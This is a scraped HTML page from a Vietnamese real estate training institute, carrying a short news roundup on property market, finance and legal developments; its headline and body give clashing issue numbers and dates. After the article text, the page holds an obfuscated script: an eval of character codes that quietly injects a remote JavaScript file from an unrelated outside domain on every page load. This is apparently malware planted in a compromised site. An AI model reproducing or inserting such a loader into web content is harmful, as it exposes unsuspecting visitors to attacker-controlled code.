menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên Hệ</span></span></a></li> </ul></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://tri.edu.vn/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><a href="https://m.me/www.tri.edu.vn" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-right" ><span>Đăng Ký Tư Vấn</span></a></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8702 act depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8703 depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên Hệ</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="987" class="elementor elementor-987 elementor-location-single post-7177 post type-post status-publish format-standard has-post-thumbnail category-tin-tuc-thi-truong-bat-dong-san category-1 description-off post-ftoc">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-567188d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567188d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;mountains&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0416183" data-id="0416183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d79edb elementor-widget elementor-widget-heading" data-id="8d79edb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TỔNG HỢP TIN BẤT ĐỘNG SẢN  (Số 23) &#8211; Ngày 14/08/2020 I TRI</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fccba9" data-id="5fccba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf55221 elementor-align-right elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="cf55221" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4350fd8 elementor-inline-item" itemprop="datePublished">
						<a href="https://tri.edu.vn/2021/12/30/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										Tháng Mười Hai 30, 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-53def5e elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										triedu					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-dc154ed elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/" class="elementor-post-info__terms-list-item">Tin Tức Thị Trường Bất Động Sản</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bab1fe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bab1fe2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c72162b" data-id="c72162b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-107cfeb elementor-widget elementor-widget-theme-post-content" data-id="107cfeb" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div id="ftwp-postcontent"></p>
<div class="col-12 col-sm-9 article-content">
<div class="cat-name">
<h1 style="font-size: 14pt;font-weight: bold">
                    TỔNG HỢP TIN BẤT ĐỘNG SẢN  (Số 23) &#8211; Ngày 14/08/2020 I TRI<br />
                </h1>
</p></div>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-maximize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><span id="ftwp-header-title">Nội dung chính</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">HOT &#8211; HOT:</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">1. TIN THỜI SỰ NỔI BẬT:</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">2. TIN THỊ TRƯỜNG &#8211; TÀI CHÍNH:</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">3. TIN BĐS NỔI BẬT CỦA CÁC TỈNH/THÀNH PHỐ:</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">4. TIN PHÁP LUẬT &#8211; PHÁP LÝ BẤT ĐỘNG SẢN:</span></a></li></ol></nav></div></div><h1 style="text-align: center">TỔNG HỢP TIN BẤT ĐỘNG SẢN  (Số 22) &#8211;</h1>
<h1 style="text-align: center"><em>Ngày 11/07/2020</em></h1>
<h2 id="ftoc-heading-1" class="ftwp-heading"><span style="color: #ff0000;font-size: 14pt"><strong>HOT &#8211; HOT:</strong></span></h2>
<p><span style="color: #ff0000;font-size: 14pt"><strong></strong></span></p>
<p style="text-align: center"><span style="color: #ff0000;font-size: 14pt"><strong><img src="http://tri.phamthanhhai.com/wp-content/uploads/2021/12/tong-hop-tin-bat-14-07-2020-tri-edu-vn1-1.jpg" alt="TỔNG HỢP TIN BẤT ĐỘNG SẢN  (Số 23) - Ngày 14/08/2020 I TRI" width="800" height="483" style="margin-left: auto;margin-right: auto" title="tong-hop-tin-bat-14-07-2020-tri-edu-vn1-1"></strong><em><span style="color: #000000">Hình minh họa</span></em></span></p>
<ul style="list-style-type: disc">
<li>Bộ Công an kiến nghị Thủ tướng Chính phủ không hợp thức hoá các dự án căn hộ du lịch (condotel), biệt thự du lịch, văn phòng kết hợp lưu trú (officetel).</li>
<li>Nhiều báo cáo thị trường bất động sản phục vụ mục đích của đơn vị bán hàng khiến thông tin nhiễu loạn. Nhà đầu tư cần lưu ý cẩn trọng.</li>
</ul>
<div class="text_exposed_show">
<h2 id="ftoc-heading-2" class="ftwp-heading"><span style="font-size: 14pt">1. TIN THỜI SỰ NỔI BẬT:</span></h2>
<ul style="list-style-type: disc">
<li>Quyết giữ giá, thị trường BĐS &#8220;đóng băng&#8221; giữa mùa Hè.</li>
<li>Thị trường bất động sản Việt Nam đã có trên dưới 20 năm phát triển nhưng nhiều quy định pháp luật chưa có/ chưa đầy đủ, chồng chéo, chưa phù hợp với thực tế.</li>
<li>&#8220;Thổi&#8221; giá đất từ thông tin huyện lên quận, giá bất động sản đang bị đẩy đi quá nhanh…<br /><span class="_5mfr"><span class="_6qdm"></span></span></li>
</ul>
<h2 id="ftoc-heading-3" class="ftwp-heading"><span style="font-size: 14pt">2. TIN THỊ TRƯỜNG &#8211; TÀI CHÍNH:</span></h2>
<ul style="list-style-type: disc">
<li>USD liên tục suy yếu, vàng thế giới trở lại xu hướng tăng bất chấp áp lực chốt lời gia tăng khi vàng lên đỉnh cao 9 năm trong bối cảnh dịch bệnh hoành hành và căng thẳng chính trị leo thang.</li>
</ul>
<h2 id="ftoc-heading-4" class="ftwp-heading"><span style="font-size: 14pt">3. TIN BĐS NỔI BẬT CỦA CÁC TỈNH/THÀNH PHỐ:</span></h2>
<ul style="list-style-type: disc">
<li>Bất động sản Kê Gà &#8211; Bình Thuận giàu tiềm năng nhờ cao tốc</li>
<li>Bất động sản nhà ở TP. Hồ Chí Minh đang dịch chuyển về các đô thị vệ tinh theo đề án “Xây dựng chương trình nhà ở giai đoạn 2021-2030” mà Sở Xây dựng mới trình UBND thành phố.</li>
<li>Quy định tách thửa đất còn chồng chéo, người dân TP.HCM mỏi mòn chờ</li>
<li>Phó Thủ tướng Trịnh Đình Dũng vừa ký quyết định 998/QĐ-TTg phê duyệt Nhiệm vụ lập Quy hoạch tỉnh Vĩnh Phúc thời kỳ 2021 &#8211; 2030, tầm nhìn đến năm 2050.</li>
</ul>
<h2 id="ftoc-heading-5" class="ftwp-heading"><span style="font-size: 14pt">4. TIN PHÁP LUẬT &#8211; PHÁP LÝ BẤT ĐỘNG SẢN:</span></h2>
<ul style="list-style-type: disc">
<li>Những chính sách mới tác động đến thị trường BĐS 2020: Quyết định 430/QĐ-TTG, Quyết định 41/2020/NĐ-CP, Nghị quyết số 41/NQ-CP, Nghị quyết số 71/2018/QH14.</li>
<li>Dùng tài khoản Zalo ảo để lừa bán đất: Ngày 13-7, TAND TP Đà Nẵng xử sơ thẩm và tuyên phạt Nguyễn Thị Diễm Phúc (SN 1998, trú quận Thanh Khê) 9 năm tù về tội lừa đảo chiếm tài sản, bị cáo Ngô Văn Minh Hoàng (SN 1996, trú TP Đông Hà, Quảng Trị) 12 tháng tù nhưng cho hưởng án treo về tội che giấu tội phạm.</li>
</ul>
</div></div>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-63253cf elementor-widget elementor-widget-spacer" data-id="63253cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f2c29f1" data-id="f2c29f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4265ff elementor-cta--skin-cover elementor-widget-tablet__width-initial elementor-widget elementor-widget-call-to-action" data-id="f4265ff" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://tri.edu.vn/wp-content/uploads/2021/12/Hinh-anh-toa-nha-khoa-hoc-bat-dong-san-1024x683.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">Xem các khóa học nổi bật</h4>
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Viện nghiên cứu và phát triển Bất động sản					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://tri.edu.vn/khoa-hoc-bat-dong-san/">
						XEM NGAY					</a>
					</div>
							</div>
							<div class="elementor-ribbon">
				<div class="elementor-ribbon-inner">hot</div>
			</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1269e2 elementor-widget elementor-widget-spacer" data-id="b1269e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-460a0cd elementor-widget elementor-widget-heading" data-id="460a0cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Bài mới</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4fca07c img-align-right image-vertical-align-center icon-box-vertical-align-top slide-h-position-left elementor-widget elementor-widget-the7-elements-simple-posts" data-id="4fca07c" data-element_type="widget" data-widget_type="the7-elements-simple-posts.default">
				<div class="elementor-widget-container">
			<div class="the7-simple-widget-posts the7-elementor-widget the7-elements-simple-posts-4fca07c jquery-filter jquery-filter" data-post-limit="-1" data-pagination-mode="none" data-scroll-offset="">			<div class="dt-css-grid custom-pagination-handler" data-columns="{&quot;d&quot;:1,&quot;t&quot;:2,&quot;p&quot;:1,&quot;wd&quot;:&quot;&quot;}">
									<div class="wf-cell visible ">
						<article class="post visible wrapper post-9998 type-post status-publish format-standard has-post-thumbnail category-goc-kien-thuc category-422 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/khoa-hoc-chung-chi-bds-da-nang/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201920%201080&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2022/08/khoa-hoc-chung-chi-bds-da-nang.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2022/08/khoa-hoc-chung-chi-bds-da-nang.jpg 1920w" alt="khóa họv chứng chỉ bđs Đà Nẵng" title="Khoa-Hoc-Chung-Chi-Bds-Da-Nang" width="1920" height="1080"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/khoa-hoc-chung-chi-bds-da-nang/" rel="bookmark" title="Khóa học chứng chỉ bđs Đà Nẵng chuyên nghiệp, uy tín hàng đầu" class="post-title">Khóa học chứng chỉ bđs Đà Nẵng chuyên nghiệp, uy tín hàng đầu</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14580 type-post status-publish format-standard has-post-thumbnail category-luat-bat-dong-san category-thu-vien-phap-luat category-tin-tuc-thi-truong category-tin-tuc-thi-truong-bat-dong-san category-van-ban-phap-luat-moi-nhat tag-tachthuadat tag-tachthuadat-kontum-quydinhmoi category-655 category-633 category-380 category-1 category-647 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/quy-dinh-tach-thua-dat-kon-tum-2024-moi-nhat/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201360%20540&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/Quy-Dinh-Tach-Thua-Dat-Tai-Kon-Tum-2024-1.png" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/Quy-Dinh-Tach-Thua-Dat-Tai-Kon-Tum-2024-1.png 1360w" alt="Quy Định Tách Thửa Đất Tại Kon Tum 2024" title="Quy Định Tách Thửa Đất Tại Kon Tum 2024" width="1360" height="540"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/quy-dinh-tach-thua-dat-kon-tum-2024-moi-nhat/" rel="bookmark" title="Quy Định Mới Về Tách Thửa Đất Tại Kon Tum Năm 2024" class="post-title">Quy Định Mới Về Tách Thửa Đất Tại Kon Tum Năm 2024</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
